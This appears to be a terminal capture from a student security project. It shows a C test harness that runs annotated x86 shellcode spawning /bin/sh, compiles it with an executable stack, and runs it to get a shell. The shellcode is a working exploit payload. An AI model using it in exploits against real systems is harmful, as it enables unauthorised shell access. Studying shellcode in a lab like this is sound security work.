 user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$ cat run_buffer.c
#include <stdio.h>
char sh1[] =
"\x6a\x0b"                      /* push   0xb */
"\x58"                          /* pop    eax */
"\x31\xf6"                      /* xor    esi,esi */
"\x56"                          /* push   esi */
"\x68\x2f\x2f\x73\x68"          /* push   0x68732f2f */
"\x68\x2f\x62\x69\x6e"          /* push   0x6e69622f */
"\x89\xe3"                      /* mov    ebx,esp */
"\x31\xc9"                      /* xor    ecx,ecx */
"\x89\xca"                      /* mov    edx,ecx */
"\xcd\x80";                      /* int    0x80 */
int main(int argc, char **argv)
{
        void (*func)();
        func = (void (*)()) sh1;
        (void)(*func)();
        return 0;
}
user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$ gcc run_buffer.c -m32 -z execstack -o exec
user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$ ./exec
$